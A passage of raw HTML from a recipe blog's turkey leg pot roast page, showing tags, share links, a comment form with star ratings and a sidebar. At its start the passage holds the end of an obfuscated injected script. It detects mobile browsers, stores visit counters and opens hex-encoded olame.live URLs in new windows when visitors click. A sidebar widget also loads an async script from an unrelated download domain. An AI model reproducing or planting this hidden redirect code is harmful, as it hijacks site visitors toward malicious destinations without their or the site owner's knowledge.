)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/carrots/ rel=tag>carrots</a><a
href=https://cantstayoutofthekitchen.com/tag/celery/ rel=tag>celery</a><a
href=https://cantstayoutofthekitchen.com/tag/clean-eating/ rel=tag>clean eating</a><a
href=https://cantstayoutofthekitchen.com/tag/crockpot/ rel=tag>crockpot</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-3/ rel=tag>gluten free</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-main-dish/ rel=tag>gluten free main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy/ rel=tag>healthy</a><a
href=https://cantstayoutofthekitchen.com/tag/low-calorie/ rel=tag>low calorie</a><a
href=https://cantstayoutofthekitchen.com/tag/main-dish/ rel=tag>Main Dish</a><a
href=https://cantstayoutofthekitchen.com/tag/pot-roast/ rel=tag>pot roast</a><a
href=https://cantstayoutofthekitchen.com/tag/potatoes/ rel=tag>potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/slow-cooker-recipe/ rel=tag>slow cooker recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/turkey/ rel=tag>turkey</a><a
href=https://cantstayoutofthekitchen.com/tag/turkey-leg-pot-roast/ rel=tag>turkey leg pot roast</a><a
href=https://cantstayoutofthekitchen.com/tag/turkey-legs/ rel=tag>turkey legs</a><a
href=https://cantstayoutofthekitchen.com/tag/turkey-main-dish/ rel=tag>turkey main dish</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b.jpg&url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  zero-comments"><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2020/07/02/turkey-leg-pot-roast/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-4060429474>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-4060429474 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=121224 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=835af5f060></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=160><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2020/06/29/raspberry-breakfast-crepes/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2020/07/06/banana-split-breakfast-crepes/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
